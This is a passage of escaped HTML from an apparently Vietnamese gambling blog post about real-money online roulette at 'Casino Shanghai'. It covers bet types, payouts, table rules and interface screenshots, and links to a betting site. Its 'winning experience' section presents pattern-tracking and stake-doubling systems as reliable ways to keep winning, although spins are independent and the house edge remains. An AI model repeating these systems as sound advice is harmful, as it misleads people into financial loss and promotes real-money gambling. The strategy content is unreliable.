style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Roulette nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_roulette_shanghai\"\u003E1. Cách chơi bài cược online Rouleter tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#luat_choi_roulette_shanghai\"\u003E2. Luật chơi cò quay Rouletter online.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_roulette_shanghai\"\u003E3. Kinh nghiệm đánh thắng cược Rouletter tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_roulette%20shanghai\"\u003E4. Giao diện chơi cược Rouleter casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_cuoc_roulette_shanghai\"\u003E5. Video hướng dẫn chơi cược Roulette tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien\"\u003E6. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_roulette%20shanghai\"\u003E7. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_roulette%20shanghai\"\u003E8. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_roulette_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Cách chơi bài cược Rouleter tại Casino Shanghai\u003C\/span\u003E\u003C\/h4\u003EVòng chơi của trò Roulette casino Shanghai bắt đầu bằng cách quay 1 quả bóng nhỏ quanh bánh xe có 37 ô số. Khi xe dừng lại quả bóng lăn vào 1 trong những ô số đó nếu trùng với ô của bạn đặt thì bạn sẽ trúng, tỉ lệ trả thưởng phụ thuộc vào loại cược mà bạn đặt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCó nhiều cửa đặt cho bộ môn này, mỗi thể loại cược khác nhau trong bàn roulette, mỗi loại cược sẽ có 1 dãy số khác nhau và tủ lệ trả thưởng cũng khác nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới mỗi hàng ngắn có 3 số được gọi là hàng cược trên bàn roulette, trong khi hàng dài mỗi hàng sẽ có 12 số gọi là cột.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECác loại cược và tỷ lệ trả thưởng khi chơi roulette trực tuyến trên Casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBạn có thể đặt các cửa cược như sau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược đơn ( Straight Up – 1).\u003C\/li\u003E\n\u003Cli\u003ECược đôi (Split Bet – b2 số).\u003C\/li\u003E\n\u003Cli\u003ECược hàng ( Street Bet – 3 số).\u003C\/li\u003E\n\u003Cli\u003ECược 4 (Corner Bet – 4 số).\u003C\/li\u003E\n\u003Cli\u003ECược 2 hàng ( Line Bet – 6 số).\u003C\/li\u003E\n\u003Cli\u003ECược cột ( Column Bet – 12 số).\u003C\/li\u003E\n\u003Cli\u003ECược nhóm 12 số ( Dozen Bet).\u003C\/li\u003E\n\u003Cli\u003ECược Đỏ – Đen ( Red – Black: 18 số).\u003C\/li\u003E\n\u003Cli\u003ECược chẵn – lẻ ( Even – Odd: 18 số).\u003C\/li\u003E\n\u003Cli\u003ECược nữa bàn 18 số ( 1-18 và 19-36).\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EGiải thích mỗi cửa đặt như sau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECược đơn ( Straight Up – 1 )\u003C\/b\u003E: cược trực tiếp ở mỗi 1 số cụ thể bao gồm số 0.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECược đôi ( Split Bet – 2 số )\u003C\/b\u003E: Bạn có thể đặt cược vào hai số bằng cách đặt 1 chip trên vạch ngăn cách giữa hai số ( bao gồm số 0 ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECược hàng ( Street Bet – 3 số )\u003C\/b\u003E: Bạn đặt cược vào hàng ba số, đặt chip lên vạch ranh giới của bàn roulette ở bên dưới các hàng tương ứng.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược 4 ( Corner Bet – 4 số )\u003C\/b\u003E: Bạn đặt cược vào bốn số bằng cách đặt các chip ở góc nơi bốn số đó gặp nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược 2 hàng ( Line Bet – 6 số )\u003C\/b\u003E: Bạn đặt cược vào hai street bet ( VD: sau số khác nhau trong hai hàng ba số ), đặt chip lên vạch ranh giới của bàn roulette nơi vạch ngăn cách của hai hàng giao nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược cột ( column bet – 12 số )\u003C\/b\u003E: có ba ô ghi ”2 to 1” ở cuối mỗi cột số. Bạn có thể đặt cược cho tất cả các số trong một cột bằng cách đặt xu vào một trong các ô, Nếu bất kỳ con số trong cột được lựa chọn, bạn sẽ thắng với tỷ lệ 2:1 ( số 0 không bao gồm trong bất cứ cột vào ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược nhóm 12 số ( dozen bet )\u003C\/b\u003E: bạn có thể đặt cược vào nhóm 12 số bằng cách đặt xu vào một trong ba ô đánh dấu ”1st 12” hoặc ”3rd 12”. Nếu 1 trong 12 số của bạn chọn bạn sẽ thắng với tỷ lệ 2:1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Đỏ – Đen\u003C\/b\u003E: Mỗi 1 số trong bàn Roulette đều được đánh màu đỏ hoặc đen ( không bao gồm số 0 ). Nếu quả bóng lăn vào số màu nào thì dùng màu đó xác định thắng thua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Chẵn – Lẽ\u003C\/b\u003E: Cược chẵn lẽ được tính từ 1- 36, nếu quả bóng rơi vào số chẳn lẻ thì dùng kết quả đó xác định thắng thua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược nửa bàn 18 số\u003C\/b\u003E: bạn cược quả bóng sẽ rơi vào trong số nào trong giới hạn đó.\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #0a0a0a; font-family: Roboto; font-size: 16px; margin-bottom: 17px;\"\u003ETỷ lệ và mức trả thưởng của mỗi cửa cược:\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược 1 số: 1 ăn 35.\u003C\/li\u003E\n\u003Cli\u003ECược 2 số: 1 ăn 17.\u003C\/li\u003E\n\u003Cli\u003ECược 3 số: 1 ăn 11.\u003C\/li\u003E\n\u003Cli\u003ECược 4 số: 1 ăn 8.\u003C\/li\u003E\n\u003Cli\u003ECược 6 số: 1 ăn 5.\u003C\/li\u003E\n\u003Cli\u003ECược 12 số: 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECược 18 số: 1 ăn 1.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhycai7pZPdrB5aQnhysgPj9fA17zDbrTuqxHm3DXvJUG3csoaduKGs9WomfU9B50uNU2VWdwDxhzgZboe8bqUc_mU_KklM2uvAxTTRHiCjdJzy3TrfKWT7OiOduLTQ3pi_1NwcLIgTPWhh\/s1600\/choi-roulette-truc-tuyen-tai-win2888-moi-nhat-2019.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"1078\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhycai7pZPdrB5aQnhysgPj9fA17zDbrTuqxHm3DXvJUG3csoaduKGs9WomfU9B50uNU2VWdwDxhzgZboe8bqUc_mU_KklM2uvAxTTRHiCjdJzy3TrfKWT7OiOduLTQ3pi_1NwcLIgTPWhh\/s640\/choi-roulette-truc-tuyen-tai-win2888-moi-nhat-2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_roulette_shanghai\"\u003E\u003C\/a\u003E \u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Luật chơi cò quay Roulette\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKết cấu của 1 bàn Roulette:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 cò quay roulette: được tạo bởi 1 bánh xe có khả năng quay tròn xung quanh trục roulette.\u003C\/li\u003E\n\u003Cli\u003ETrên vòng tròn bánh xe được gắn các con số theo hình tròn, các con số này được sắp xếp theo thứ tự nhất định và không đổi.\u003C\/li\u003E\n\u003Cli\u003E1 quả bóng được đặt ở vị trí ngẫu nhiên trên bánh xe, tự do di chuyển vị trí khi bánh xe được quay.\u003C\/li\u003E\n\u003Cli\u003ENgoài ra có 1 bàn cược, chứa các con số được chia ô, nhóm, hàng ngang, hàng dọc, màu đỏ và màu đen để cho các bạn đặt cược.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2WV2fFahaZHU8jecJU293O6h9fc5VjRtknI_N0M5T5kcqH7EeVRpKCcFEc2ku_JLm0IDpphGROTJ6p3jn8pB8M_UpMEV7htO3UNGnjqBcKS6bx9cWdZyXIOr3ZEZ3kN6UuyusHDcz4jT\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2WV2fFahaZHU8jecJU293O6h9fc5VjRtknI_N0M5T5kcqH7EeVRpKCcFEc2ku_JLm0IDpphGROTJ6p3jn8pB8M_UpMEV7htO3UNGnjqBcKS6bx9cWdZyXIOr3ZEZ3kN6UuyusHDcz4jT\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELuật chơi rất đơn giản như sau:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBạn đặt cược vào 1 ô, 1 nhóm các ô, 1 hàng, 1 cột, số chẵn, số lẻ, hoặc đặt dựa trên màu sắc của các ô.\u003C\/li\u003E\n\u003Cli\u003EDealer là người chia bài, sẽ quay trục quay Roulette, viên bóng sẽ di chuyển, cuối cùng, viên bóng chạy vào ô nào thì ô đó thắng cược.\u003C\/li\u003E\n\u003Cli\u003ETỷ lệ trả thưởng tùy vào từng loại cược mà bạn đặt.\u003C\/li\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_roulette_shanghai\"\u003E\u003C\/a\u003E \u003C\/ul\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Kinh Nghiệm đánh thắng cược Rouleter tại casino Shanghai:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003E1. Kinh nghiệm đánh xu hướng đi đường lệch.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ETrong trò chơi game cược qua\u0026nbsp;\u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/game-danh-bai-online-an-tien-that-nhieu-nguoi-choi-nhat.html\" rel=\"nofollow\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E Roulette khi con số mở thưởng là 1 đường chéo hoặc có sự ngắt quãng (cách 1 ở giữa) thì các bạn có thể chơi ba ván số đường chéo. Cách đánh này thì tôi cũng đã từng chơi, có một số xác suất trúng nhất định và có vài ván có thể trúng liên tục. Vd: Mở ra 26 tiếp theo ra 22, rồi lại mở ra 18 và 30.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi liên tiếp 1 lần thì sẽ dừng 1 ván, rồi lại mở ra liên tiếp với số trước đó. Ví dụ: mở ra 25, tiếp theo là 22 rồi mở ra một số khác không phải là số nằm ở đường chéo với 2 số trên, tiếp theo lại ra 18 hoặc 20 hoặc 30.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2OJIoAdRur8sY0Klb6cW_2lor_B4IMMHiXymCrz-P1KX78vHck39hUD0e-cC0OkefvzTUjnz9Bf7arsf9iYvoO3E061FrPFzBSYYq-pcPxe6K0GQMyZgmiHn_gYO716s21qL895HUnwQ8\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2OJIoAdRur8sY0Klb6cW_2lor_B4IMMHiXymCrz-P1KX78vHck39hUD0e-cC0OkefvzTUjnz9Bf7arsf9iYvoO3E061FrPFzBSYYq-pcPxe6K0GQMyZgmiHn_gYO716s21qL895HUnwQ8\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Kinh nghiệm đánh số quay vòng giúp chơi thắng liên tục.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nTrên bàn quay Roulette, dùng trình tự nhất định để đặt cược cho 2 khu cố định, điều này có nghĩa là mỗi lần đặt cược là mình đặt cho hai khu nhất định.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVD: Ván thứ 1 bạn đặt cược khu 1 và khu 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBất luận thắng hay thua ở ván thứ 2 mình đặt cược khu 1 và khu 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTiếp bất luận thắng, thua ở ván thứ 3 mình đặt cược khu 2 và khu 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBất luận dù thắng, thua ở ván thứ 4 mình sẽ quay lại khu 1 khu 2. Sau đó tiếp tục đặt cược tuần hoàn mãi mãi như vậy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPhương pháp đặt mã cược:\u003C\/b\u003E Ở bất kì ván nào, nếu thắng thì sau đó đặt số song sinh hay qua ba cửa, số song sinh có thể thắng 1.25 mã cược, qua ba cửa có thể thắng 2.375 mã cược, qua ba cửa trở lên thì các bạn sẽ đạt được tiền lời cao nhất. Nhưng về phía nhận định của mình thì tôi cho rằng trong vòng ba cửa sẽ là tốt nhất, mức mạo hiểm không lớn, tiền lời về cơ bản cũng ngon ngon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCòn về mặt xác suất, thì mình thấy dùng phương pháp này để đánh số quay vòng giành cơ hội thắng vài chip là điều hoàn toàn đơn giản và có thể thắng được nhé.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Kinh nghiệm phương pháp bơi theo thủy triều.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ECác bạn chỉ cần quan sát 25 con số mới trúng gần đây nhất, tìm số có 4 số trùng lặp trở lên thì lúc đó các bạn có thể bắt đầu chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENếu đường thuận thì bạn đánh cược 17 con số gần đây và thêm số 0.\u003C\/li\u003E\n\u003Cli\u003ENếu đường ngược thì bạn đánh cược 17 con số gần đây và thêm số 0\u003C\/li\u003E\n\u003Cli\u003ENếu số có 4 lần ra liên tục cùng trong một nhóm 12 số hoặc cùng một vạch thì tiếp theo các bạn nên đánh 6 số chẵn lẻ, nếu  rồng ra nhóm 12 số rồng, phải 0 thì nên dừng lại ngay.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EKhi các hệ số giữa đường ngược và đường thuận đạt tỉ lệ  là 70% trở lên nếu sai 1 thì tiếp tục, còn nếu sai 2 thì dừng lại.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác kí hiệu đổi từ đường thuận thành đường ngược dấu gạch ngang – , đường ngược đổi thành đường thuận là dấu 3 cộng +++.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi xuất hiện +++- thì tạm dừng không cược, sau đó ra + thì đánh +, ra – đánh –.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi hai đường thuận và ngược ở một quãng thời gian nào đó có độ biến hoá cố định thì hãy theo tình thế đó mà bạn đặt cược.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐường ngược khi gặp phải -+-+ thì luôn luôn đánh ngược và không dừng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi thay đổi thành -+-+-+ thì theo tình thế mà chơi, thế mạnh thì đánh, thế yếu thì khuyên bạn dừng theo.\u003Cbr \/\u003E\nTheo tổng kết như vậy trong vòng 10 ván:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENếu hệ số đường thuận dưới 70, xuất hiện – thì nên dừng lại.\u003C\/li\u003E\n\u003Cli\u003ENếu hệ số đường ngược dưới 70, xuất hiện + thì nên dừng lại.\u003C\/li\u003E\n\u003Cli\u003ENếu không theo quy luật nào, nằm trong khoảng 50% – 60% thì không đặt cược.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGiả sử:\u003C\/b\u003E khi thua liên tục mà còn gặp 0 thì không nên đánh, các bạn đợi xuất hiện các con số khác thì mới chơi tiếp.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi ra số 0, trong bất kì tình huống nào cũng không nên được đặt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EMặt bài có ba con số giống nhau thì đánh theo chúng, đường thuận đánh cược gấp đôi, đường ngược chơi bằng phương pháp cũ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nNếu trường hợp trong vòng 30 ván đánh trúng 3 lần trở lên ở số nào đó, và trong vòng 10 ván có số nào đó lặp lại 2 lần trở lên, nếu bây giờ thắng, ở 10 ván tiếp theo các bạn có thể đặt cược số tiền tăng lên vài lần. Nếu trường hợp ván này hoà hoặc thua, thì ở 10 ván kế tiếp có thể cược tăng gấp đôi tiền đặt lên.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi hệ số đường ngược đạt tới ngưỡng 80% trở lên thì có thể đặt tăng cược gấp đôi vào các số trong vòng 50 ván không cược trúng. Khi gặp phải +2 liên tục thì dừng lại, hệ số đường ngược giảm xuống dưới 60% thì không đặt cược tăng gấp đôi nữa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_roulette shanghai\"\u003E\u003C\/a\u003E Khi liên tục -3 dừng cược, thắng 2 ván liên tục thì cược gấp đôi mã cược, thua đặt bằng lúc trước. 1 lần chơi 30 ván là nhiều nhất, nếu trên màn hình của trò chơi không xuất hiện 0 thì không được đánh 0.\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Rouleter tại casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhscP9AUATy2W0od72M6jMifTYqjaXVUe2oGXYZs7iGVogNBeatWQzcoUddVfhK4QagUzv9zo5GFJY7h-mL9cNNO8aBdbL9MfFvdXJafac-B0DzU9Pz7wundhIASLJLVdGYrA2DEV21OBb\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhscP9AUATy2W0od72M6jMifTYqjaXVUe2oGXYZs7iGVogNBeatWQzcoUddVfhK4QagUzv9zo5GFJY7h-mL9cNNO8aBdbL9MfFvdXJafac-B0DzU9Pz7wundhIASLJLVdGYrA2DEV21OBb\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBạn chọn trò chơi cược Rouleter gói giới hạn:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyyjF4y0lMJEaKBEsvkDHhV0B9jBwy7S2cLhYTgDoEl0LgjZt6tQgY6yHhqAJcp5p5dzWPfP7UP-m_oFsGKmVDlEYxlsvMKyR0u4ldIt8kMGb5chgTVtzrgdnssAuvoasaRiRqyKZXk36n\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyyjF4y0lMJEaKBEsvkDHhV0B9jBwy7S2cLhYTgDoEl0LgjZt6tQgY6yHhqAJcp5p5dzWPfP7UP-m_oFsGKmVDlEYxlsvMKyR0u4ldIt8kMGb5chgTVtzrgdnssAuvoasaRiRqyKZXk36n\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrYnIc34Q7KJS9Byzzzab9j0NBAklhNlzLZLT-Z5qmIGJ3ixxuWTApdWk7uTjwRlf5fTxukiALyVYuvR5pEodpJOuuXw3dzKozNYokX3T94qnuPHU-UV44sT9SBCei9meQaT4Ho14h_c4\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrYnIc34Q7KJS9Byzzzab9j0NBAklhNlzLZLT-Z5qmIGJ3ixxuWTApdWk7uTjwRlf5fTxukiALyVYuvR5pEodpJOuuXw3dzKozNYokX3T94qnuPHU-UV44sT9SBCei9meQaT4Ho14h_c4\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPDlcIQlCaU9F5EK_HaKWxrYTjIg0bHH7vq2Y7V11yNQvWzbZYCS8xg4-RadSWqnTUoMdXOJtpQI8sVm3_EDxP-7tw2mJ8GKFVg_FO5_XkXsOcDPBmknaZDE0ZAuL_SiJAPdHy8fY6OLu\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPDlcIQlCaU9F5EK_HaKWxrYTjIg0bHH7vq2Y7V11yNQvWzbZYCS8xg4-RadSWqnTUoMdXOJtpQI8sVm3_EDxP-7tw2mJ8GKFVg_FO5_XkXsOcDPBmknaZDE0ZAuL_SiJAPdHy8fY6OLu\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24CFWCnNBgNr5Ios-Mni2Xz-DbDxsTCV9Jhw84jEkZPBJi_ATwLIwzlXFMZ4ZS588i7Spx6w4Z8yChIs6OT-h4xc_kmQU4lKoCR3edT3T33EUE1QAeTqoYHIf5X7e_p-fnbvt4hnANoZM\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24CFWCnNBgNr5Ios-Mni2Xz-DbDxsTCV9Jhw84jEkZPBJi_ATwLIwzlXFMZ4ZS588i7Spx6w4Z8yChIs6OT-h4xc_kmQU4lKoCR3edT3T33EUE1QAeTqoYHIf5X7e_p-fnbvt4hnANoZM\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1aJHHUF5G-436GKz2v9NodxfzcrgV7jRk_9uFETu5rTJDE58KYAKC2UTD73Nh3YdqgL1PRabI9k_HNLDvn1G-vzKso9LVItoGRVFyerHCMUqLcx8F5gT6hFGzdlnJzipLk-7zlPCt-Gb\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" 